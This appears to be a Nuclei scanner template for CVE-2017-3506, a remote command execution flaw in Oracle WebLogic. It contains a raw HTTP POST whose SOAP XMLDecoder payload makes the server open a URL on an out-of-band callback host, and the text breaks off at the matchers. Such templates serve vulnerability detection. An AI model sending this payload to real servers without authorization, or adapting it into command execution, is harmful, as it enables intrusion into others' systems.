 id: CVE-2017-3506
info:
name: Oracle Weblogic Remote OS Command Execution
author: pdteam
description: Vulnerability in the Oracle WebLogic Server component of Oracle Fusion Middleware (Web
Services). Supported versions that are affected are 10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 and 12.2.1.2.
Difficult to exploit vulnerability allows unauthenticated attacker with network access via HTTP to
compromise Oracle WebLogic Server.
severity: high
tags: cve,cve2017,weblogic,oracle,rce,oob
reference: |
- https://hackerone.com/reports/810778
- https://nvd.nist.gov/vuln/detail/CVE-2017-3506
requests:
- raw:
- |
POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
Host: {{Hostname}}
Content-Type: text/xml
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8,
Content-Type: text/xml;charset=UTF-8
Content-Length: 873
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8" class="java.beans.XMLDecoder">
<void id="url" class="java.net.URL">
<string>http://{{interactsh-url}}</string>
</void>
<void idref="url">
<void id="stream" method ="openStream"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
matchers:
- type: word